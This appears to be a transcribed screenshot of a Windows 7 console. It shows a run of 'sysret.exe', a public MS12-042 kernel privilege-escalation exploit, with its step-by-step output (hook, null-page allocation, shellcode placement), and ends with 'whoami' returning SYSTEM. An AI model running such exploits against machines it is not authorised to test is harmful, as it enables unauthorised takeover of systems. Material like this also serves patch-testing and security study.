 sppsvc.exe 2660 Services 0 9,652 K
cmd.exe 2920 Console 1 3,256 K
conhost.exe 2932 Console 1 3,768 K
WmiPrvSE.exe 2996 Services 0 25,436 K
WmiApSrv.exe 3052 Services 0 6,756 K
tasklist.exe 772 Console 1 6,380 K
C:\Users\pri>cd Desktop
C:\Users\pri\Desktop>sysret.exe -exec cmd.exe
C:\Users\pri\Desktop>sysret.exe -exec cmd.exe
[+] Windows Kernel Intel x64 Sysret Vulnerability (MS12-042)
[+] Exploited by Shahriyar Jalayeri (Shahriyar.j [at] gmail) -- just for fun
[+] Spawning child process...
[+] Hooking RtlpUmsPrimaryContextWrap...
[+] RtlpUmsPrimaryContextWrap hook point at : 00000000772F046A
[+] Allocating null page...
[+] Page allocated at : 0000000000000000
[+] Control flow changed to shellcode execution path.[+] Kernel Executive Entry (ntoskrnl.exe) at : FFFFF800
0180A000
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\pri\Desktop>[+] PsLookupProcessByProcessId at : FFFFF80001B5D1FC
[+] g_CiEnabled Pointer at : FFFFF80001A30EB8
[+] Shellcode memory allocated at : 0000000000070000
[+] Shellcode fixed and palaced at allocated memory.
[+] Entering User-mode Scheduling Mode!
C:\Users\pri\Desktop>whoami
nt authority\system